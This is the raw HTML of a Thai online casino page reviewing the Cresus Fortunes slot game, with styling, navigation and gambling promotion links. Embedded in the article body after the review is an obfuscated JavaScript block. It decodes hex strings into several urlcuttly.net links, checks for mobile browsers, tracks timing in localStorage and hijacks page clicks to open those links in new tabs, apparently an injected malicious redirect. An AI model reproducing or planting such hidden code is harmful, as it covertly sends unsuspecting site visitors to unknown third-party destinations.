var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='wprmenu.css-inline-css'>@media only screen and ( max-width: 1024px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #c92c2c;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #ffffff;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #ffffff;}#wprmenu_bar .menu_title a {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #ffffff !important;}#mg-wprm-wrap {background-color: #c82d2d;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #ffffff !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #ffffff !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #ffffff;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #ffffff;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}.wprmenu_bar .hamburger {float: right;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;right: 0px;float: right;background-color: #cccccc;}html body div#wprmenu_bar {height : 50px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 50px !important;}.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
/*# sourceURL=wprmenu.css-inline-css */</style> <script src="https://gclub.co.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="1a91746228a138f951973201-text/javascript"></script> <script id="wprmenu.js-js-extra" type="1a91746228a138f951973201-text/javascript">var wprmenu = {"zooming":"","from_width":"1024","push_width":"400","menu_width":"80","parent_click":"","swipe":"","enable_overlay":"","wprmenuDemoId":""};
//# sourceURL=wprmenu.js-js-extra</script> <link rel="https://api.w.org/" href="https://gclub.co.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gclub.co.com/wp-json/wp/v2/posts/6615" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gclub.co.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://gclub.co.com/?p=6615' /><style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><link rel="icon" href="https://gclub.co.com/wp-content/uploads/2022/11/favicon-32.png" sizes="32x32" /><link rel="icon" href="https://gclub.co.com/wp-content/uploads/2022/11/favicon-32.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://gclub.co.com/wp-content/uploads/2022/11/favicon-32.png" /><meta name="msapplication-TileImage" content="https://gclub.co.com/wp-content/uploads/2022/11/favicon-32.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-5996KG37VZ" type="1a91746228a138f951973201-text/javascript"></script> <script type="1a91746228a138f951973201-text/javascript">window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-5996KG37VZ');</script> </head><body class="wp-singular post-template-default single single-post postid-6615 single-format-standard wp-theme-casino-online no-sidebar"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#primary">Skip to content</a><header id="masthead" class="site-header"><div class="header-info"><div id="topbar" class="top-header fixed-top"><div class="container"><div class="row"><div class="col-xl-2 px-0 site-branding justify-content-center align-items-center"> <a href="https://gclub.co.com/"> <img src="/images/gclub-casino-logo.png" alt="Gclub"><h1>Gclub Casino</h1> </a></div><div class="col-xl-6 site-search"><form role="search" method="GET" id="searchform" action="https://gclub.co.com/" class="header-search"> <input type="search" name="s" id="s-games" value="" placeholder="ค้นหา เกมคาสิโน สล็อต..." style="font-family: kanit, FontAwesome" onkeyup="if (!window.__cfRLUnblockHandlers) return false; waitType()" data-cf-modified-1a91746228a138f951973201-=""> <button type="submit" id="searchsubmit">Search</button><div class="searchResultBox d-hide" id="searchParentBox"><div class="seachResultResponse" id="searchChildBox"></div></div></form></div><div class="col-xl-4 site-contact"><div class="row px-0"><div class="col-6 tel"> <a href="https://cutt.ly/RtzSq8Q1" target="_blank"><span>สมัครสมาชิก</span></a></div><div  class="col-6 line"> <a href="https://cutt.ly/ctzsp5Ft" target="_blank"><span><img src="/images/icon-line.png" alt="Line"> @snbbet.com </span></a></div></div></div></div></div></div><nav id="site-navigation" class="main-navigation fixed-top"><div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://gclub.co.com/">Gclub</a></li><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="https://gclub.co.com/gclub-casino/">คาสิโน</a></li><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="https://gclub.co.com/gclub-slot/">สล็อต</a></li><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="https://gclub.co.com/baccarat/">บาคาร่า</a></li><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://gclub.co.com/lotto/">หวยออนไลน์</a></li><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="https://gclub.co.com/pg-slot/">PG Slot</a></li><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="https://gclub.co.com/how-to-play/">วิธีเล่น</a></li><li id="menu-item-6307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6307"><a href="https://gclub.co.com/article/">บทความ</a></li><li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://gclub.co.com/contact/">ติดต่อเรา</a></li></ul></div></nav></div><div id="box-owl" class="slide-mobile"><div id="owl-demo" class="owl-carousel owl-theme"><div class="item"> <img src="https://gclub.co.com/wp-content/uploads/2024/12/slidemobile7-royal558.webp" alt="Royal558" width="428" height="290" loading="lazy" fetchpriority="high"></div><div class="item"> <img src="https://gclub.co.com/wp-content/uploads/2025/04/slidemobile8-rich-mahjong-2.jpg" alt="Topplayer Events" width="428" height="290" loading="lazy" fetchpriority="low"></div><div class="item"> <img src="https://gclub.co.com/wp-content/uploads/2025/04/slidemobile9-super-ace-2.jpg" alt="Playstar Christmas" width="428" height="290" loading="lazy" fetchpriority="low"></div><div class="item"> <img src="/images/slidemobile-rsg-gclub.webp" alt="RSG Gclub" loading="lazy" fetchpriority="low"></div></div></div><div id="box-owl" class="slide-pc"><div id="owl-demo-pc" class="owl-carousel owl-theme"><div class="item"> <img src="https://gclub.co.com/wp-content/uploads/2024/12/slide7-royal558.webp" alt="Royal558" width="1905" height="446" loading="lazy" fetchpriority="high"></div><div class="item"> <img src="https://gclub.co.com/wp-content/uploads/2025/04/slide8-rich-mahjong-2.jpg" alt="Topplayer Events" width="1905" height="446" loading="lazy" fetchpriority="low"></div><div class="item"> <img src="https://gclub.co.com/wp-content/uploads/2025/04/slide9-super-ace-2.jpg" alt="Playstar Christmas" width="1905" height="446" loading="lazy" fetchpriority="low"></div><div class="item"> <img src="/images/slide-rsg-gclub.webp" alt="RSG Gclub" loading="lazy" fetchpriority="low"></div></div></div></header><main id="primary" class="site-single"><div class="container container-cate"><div class="row"><div id="breadcrumbs"><span><span><a href="https://gclub.co.com/">Home</a></span> › <span><a href="https://gclub.co.com/isoftbet/">iSoftbet</a></span> › <span class="breadcrumb_last" aria-current="page">รีวิวเกมสล็อต Cresus Fortunes</span></span></div><div class="col-lg-9 primary-sg"><div class="title"><h1 class="tb-single">รีวิวเกมสล็อต Cresus Fortunes</h1></div><div class="cts-single row"><div class="col-lg-8 px-0 p-cate"> <a href="https://gclub.co.com/isoftbet/" rel="tag">iSoftbet</a><a href="https://gclub.co.com/slot-online/" rel="tag">Slot Online</a></div><div class="col-lg-4 p-rating"> <span>Review :</span> <label class="rating-label"> <input
 class="rating"
 max="5"
 readonly
 step="0.5"
 style="--value:3.5"
 type="range"
 > </label></div></div><div class="it-single"> รีวิวสล็อต Cresus Fortunes Slot จากค่ายเกมสล็อต iSoftBet ผู้ให้บริการเกม Slot Online และ เกมส์ยิงปลา ฟรีเครดิต มาพร้อมกับ ฟีเจอร์ Gem Link ที่สามารถเล่นเพื่อรับเครดิตเพิ่ม</div><div class="info-single"><h3>ข้อมูลเกม รีวิวเกมสล็อต Cresus Fortunes</h3><ul class="row row-cols-1 row-cols-md-2 row-cols-lg-3"><li class="col px-0 item-info software"> <span class="orange">Software : </span> <a href="19" title="iSoftbet"> iSoftbet </a></li><li class="col px-0 item-info type"> <span class="orange">Type : </span> <a href="https://gclub.co.com/tag/video-slot/" title="Video Slot"> Video Slot </a></li><li class="col px-0 item-info rtp"> <span class="orange">RTP : </span> 96.00%</li><li class="col px-0 item-info reelsrow"> <span class="orange">Reels x Row : </span> <a href="https://gclub.co.com/tag/5x3/" title="5x3"> 5x3 </a></li><li class="col px-0 item-info payline"> <span class="orange">Paylines : </span> 20</li><li class="col px-0 item-info bet"> <span class="orange">Min/Max Bet : </span> 0.20/20</li><li class="col px-0 item-info maxwin"> <span class="orange">Max Win : </span> x10,000</li></ul><div class="info-feature"><h3>Slot Features</h3> <a href="https://gclub.co.com/features/free-spins/" title="Free Spins"> Free Spins </a></div></div><div class="main-single"><div class="wp-block-image"><figure class="aligncenter size-large"><img fetchpriority="high" decoding="async" width="1024" height="506" src="https://gclub.co.com/wp-content/uploads/2022/11/image-21-1024x506.png" alt="" class="wp-image-6616" srcset="https://gclub.co.com/wp-content/uploads/2022/11/image-21-1024x506.png 1024w, https://gclub.co.com/wp-content/uploads/2022/11/image-21-300x148.png 300w, https://gclub.co.com/wp-content/uploads/2022/11/image-21-768x380.png 768w, https://gclub.co.com/wp-content/uploads/2022/11/image-21.png 1066w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div><figure class="wp-block-image size-full"><img decoding="async" width="900" height="563" src="https://gclub.co.com/wp-content/uploads/2022/11/cresus-fortunes-slot-base-game.jpg" alt="" class="wp-image-6617" srcset="https://gclub.co.com/wp-content/uploads/2022/11/cresus-fortunes-slot-base-game.jpg 900w, https://gclub.co.com/wp-content/uploads/2022/11/cresus-fortunes-slot-base-game-300x188.jpg 300w, https://gclub.co.com/wp-content/uploads/2022/11/cresus-fortunes-slot-base-game-768x480.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></figure><p><strong>Cresus Fortunes Slot</strong> สล็อตออนไลน์ จากค่าย <a href="/isoftbet">iSoftBet ไทย</a> สล็อตธีมยุคกรีก-โรมัน สไตล์คลาสสิก มาพร้อมช่อง 5 รีล 3 แถว ที่มาพร้อมกับอันตราการจ่ายสูงสุด 10000 เท่า สีสันสดใส เล่นได้ง่ายๆ บนมือถือ ไม่ต้องใช้เน็ตเยอะ โดย สล็อต Cresus Fortunes ยังมาพร้อมกับ Feature Gem Link ที่สามารถปลดล็อกเพื่อรับโบนัส ภายในเกมอีกด้วย</p><h2 class="wp-block-heading">สัญลักษณ์การจ่าย Cresus Fortunes</h2><div class="wp-block-image"><figure class="aligncenter size-full"><img decoding="async" width="900" height="563" src="https://gclub.co.com/wp-content/uploads/2022/11/cresus-fortunes-slot-paytable.jpg" alt="" class="wp-image-6618" srcset="https://gclub.co.com/wp-content/uploads/2022/11/cresus-fortunes-slot-paytable.jpg 900w, https://gclub.co.com/wp-content/uploads/2022/11/cresus-fortunes-slot-paytable-300x188.jpg 300w, https://gclub.co.com/wp-content/uploads/2022/11/cresus-fortunes-slot-paytable-768x480.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></figure></div><h2 class="wp-block-heading">ฟีเจอร์ Resipin Gem Link</h2><div class="wp-block-image"><figure class="aligncenter size-full"><img decoding="async" width="900" height="563" src="https://gclub.co.com/wp-content/uploads/2022/11/cresus-fortunes-slot-bonus-feature.jpg" alt="" class="wp-image-6619" srcset="https://gclub.co.com/wp-content/uploads/2022/11/cresus-fortunes-slot-bonus-feature.jpg 900w, https://gclub.co.com/wp-content/uploads/2022/11/cresus-fortunes-slot-bonus-feature-300x188.jpg 300w, https://gclub.co.com/wp-content/uploads/2022/11/cresus-fortunes-slot-bonus-feature-768x480.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></figure></div><p>Gam Link เป็นฟีเจอร์เกม เพียงชนิดเดียวภายในเกม สล็อต Cresus Fortunes โดยจะเป็นการเปิดใช้งานจาก Scatter และ ให้ผู้เล่นนั้นได้หมุน Respin เรียงสัญลักษณ์เพชร ให้ต่อกันเพื่อรับเครดิต ที่สูงสุด</p> <script type="1a91746228a138f951973201-text/javascript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x45\x42\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x49\x4b\x7a\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x63\x50\x6e\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x48\x4d\x46\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x52\x6d\x4d\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x67\x68\x69\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x7a\x42\x46\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4b\x65\x4f\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x51\x47\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x44\x79\x61\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </div></div><div class="col-lg-3 pe-0 widget-area"><div class="wg-popular mb-4"><h3>5 เกมยอดนิยม</h3><div class="row row-cols-1 row-cols-md-2 row-cols-lg-1"><div class="col box-typc"> <a href="https://gclub.co.com/mahjong-ways-2/"><div class="img"> <img width="232" height="143" src="https://gclub.co.com/wp-content/uploads/2024/12/Mahjong-ways-2-Poster.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /><div class="box-hover"> <span>อ่านเพิ่มเติม</span></div></div><div class="det"> <span class="title-games">Mahjong Ways 2</span> <span class="title-provider">Slot 